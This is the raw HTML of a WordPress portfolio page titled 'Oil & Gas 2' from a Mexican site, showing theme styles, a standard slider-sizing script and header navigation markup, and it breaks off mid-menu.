

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapromesa.com.mx/portfolio/oil-gas-2/
body_size: 14761
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Oil &#038; Gas 2 &#8211; La promesa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="La promesa &raquo; Feed" href="https://lapromesa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="La promesa &raquo; RSS de los comentarios" href="https://lapromesa.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lapromesa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapromesa.com.mx%2Fportfolio%2Foil-gas-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lapromesa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapromesa.com.mx%2Fportfolio%2Foil-gas-2%2F&#038;format=xml" />
<meta property="og:title" content="Oil &#038; Gas 2"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://lapromesa.com.mx/portfolio/oil-gas-2/"/>
<meta property="og:site_name" content="La promesa"/>
<meta property="og:description" content="There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn’t anything embarrassing hidden in the middle"/>
<meta property="og:image" content="https://lapromesa.com.mx/wp-content/uploads/2017/10/2-11.jpg"/>
<meta property="og:image:width" content="768"/>
<meta property="og:image:height" content="456"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='prefix-style-css' href='https://lapromesa.com.mx/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=44b63096a44ea859a7bb466e4976c6fb' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://lapromesa.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-line-icons-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/simple-line-icons.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='image-hover-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/image-hover.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ytplayer-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/ytplayer.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='factrie-style-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/style.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='factrie-shortcode-css' href='https://lapromesa.com.mx/wp-content/themes/factrie/assets/css/shortcode.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='factrie-theme-style-css' href='https://lapromesa.com.mx/wp-content/uploads/factrie/theme_1.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lapromesa.com.mx/wp-content/cache/wpfc-minified/22qqq1i8/fq18s.css" media="all"/>
<style id='factrie-theme-style-inline-css' type='text/css'>
/*
* Factrie Theme Page Style
*/
body {
}
/*
* Factrie Theme Page Style
*/
body {
}
/*
* Factrie Theme Post Style
*/
/*# sourceURL=factrie-theme-style-inline-css */
</style>
<link rel='stylesheet' id='factrie-child-theme-style-css' href='https://lapromesa.com.mx/wp-content/themes/factrie-child/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,500%7CHind:700,600&#038;subset=latin&#038;display=swap&#038;ver=1730846667" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,500%7CHind:700,600&#038;subset=latin&#038;display=swap&#038;ver=1730846667" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,500%7CHind:700,600&#038;subset=latin&#038;display=swap&#038;ver=1730846667" /></noscript><!-- <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5-css' href='https://lapromesa.com.mx/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lapromesa.com.mx/wp-content/cache/wpfc-minified/9lf0thfp/fnm5s.css" media="all"/>
<script src='//lapromesa.com.mx/wp-content/cache/wpfc-minified/ffvb5b3w/fnm5s.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://lapromesa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://lapromesa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://lapromesa.com.mx/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lapromesa.com.mx/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lapromesa.com.mx/portfolio/oil-gas-2/" />
<link rel='shortlink' href='https://lapromesa.com.mx/?p=811' />
<meta name="generator" content="Redux 4.4.18" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga-e1659485100597.png" sizes="32x32" />
<link rel="icon" href="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga-e1659485100597.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga-e1659485100597.png" />
<meta name="msapplication-TileImage" content="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga-e1659485100597.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1508493937242{padding-top: 0px !important;padding-bottom: 30px !important;}.vc_custom_1524200957702{padding-top: 42px !important;padding-bottom: 40px !important;}.vc_custom_1508493937242{padding-top: 0px !important;padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//lapromesa.com.mx/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lapromesa.com.mx/wp-content/cache/wpfc-minified/mmg9cxpi/fnm5s.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular factrie-portfolio-template-default single single-factrie-portfolio postid-811 wp-embed-responsive wp-theme-factrie wp-child-theme-factrie-child wpb-js-composer js-comp-ver-7.9 vc_responsive" data-scroll-time="" data-scroll-distance="">
<div class="mobile-header">
<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
<div class="sticky-outer"><div class="sticky-head">						<div class="container">
<ul class="mobile-header-items nav pull-left">
<li class="nav-item">
<div class="nav-item-inner">
<a class="mobile-bar-toggle" href="#"><i class="fa fa-bars"></i></a>						</div>
</li>
</ul>
<ul class="mobile-header-items nav pull-center">
<li class="nav-item">
<div class="nav-item-inner">
<div class="mobile-logo"><a href="https://lapromesa.com.mx/" title="La promesa" ><img class="img-responsive" src="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga.png" alt="La promesa" title="La promesa" /></a></div>						</div>
</li>
</ul>
<ul class="mobile-header-items nav pull-right">
<li class="nav-item">
<div class="nav-item-inner">
<a class="full-search-toggle" href="#"><i class="fa fa-search"></i></a>						</div>
</li>
</ul>
</div><!-- container -->
</div></div>			</div>
</div>
<div class="mobile-bar animate-from-left">
<a class="mobile-bar-toggle close" href="#"></a>
<div class="mobile-bar-inner">
<div class="container">
<ul class="mobile-bar-items nav flex-column mobile-bar-top">
<li class="nav-item">
<div class="nav-item-inner">
<div class="mobile-logo"><a href="https://lapromesa.com.mx/" title="La promesa" ><img class="img-responsive" src="https://lapromesa.com.mx/wp-content/uploads/2022/07/descarga.png" alt="La promesa" title="La promesa" /></a></div>							</div>
</li>
</ul>
<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
<li class="nav-item">
<div class="nav-item-inner">
<div class="factrie-mobile-main-menu"></div>							</div>
</li>
</ul>
<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
<li class="nav-item">
<div class="nav-item-inner">
<ul class="nav social-icons  social-transparent social-white social-h-own social- social-"><li class="nav-item">
<a href="#" class="nav-link social-fb" target="_self">
<i class=" fa fa-facebook"></i>
</a>
</li><li class="nav-item">
<a href="#" class="nav-link social-twitter" target="_self">
<i class=" fa fa-twitter"></i>
</a>
</li><li class="nav-item">
<a href="#" class="nav-link social-instagram" target="_self">
<i class=" fa fa-instagram"></i>
</a>
</li><li class="nav-item">
<a href="#" class="nav-link social-linkedin" target="_self">
<i class=" fa fa-linkedin"></i>
</a>
</li><li class="nav-item">
<a href="#" class="nav-link social-pinterest" target="_self">
<i class=" fa fa-pinterest-p"></i>
</a>
</li></ul>							</div>
</li>
<li class="nav-item">
<div class="nav-item-inner">
<form method="get" class="search-form" action="https://lapromesa.com.mx/">
<div class="input-group">
<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
<span class="input-group-btn">
<button class="btn btn-secondary" type="submit"><i class="fa fa-arrow-right"></i></button>
</span>
</div>
</form>							</div>
</li>
</ul>
</div><!-- container -->
</div>
</div>
<div id="page" class="factrie-wrapper">
<header class="factrie-header">
<div class="header-inner hidden-md-down hidden-md-land-down">
<div class="logobar clearfix">
<div class="custom-container logobar-inner">
<ul class="logobar-items nav pull-left">
<li class="nav-item">
<div class="nav-item-inner">
<ul id="factrie-main-menu" class="nav factrie-main-menu"> <li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4063 current_page_item nav-item menu-item-5508"><a href="https://lapromesa.com.mx/" class="nav-link">Inicio</a></li> <li id="menu-item-5509" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5509"><a href="https://lapromesa.com.mx/nosotros/" class="nav-link">Nosotros</a></li> <li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5466"><a href="https://lapromesa.com.mx/galeria/" class="nav-link">Galería</a></li> <li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5466"><a href="https://lapromesa.com.mx/servicios/" class="nav-link">Servicios</a></li>  <li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page nav-item 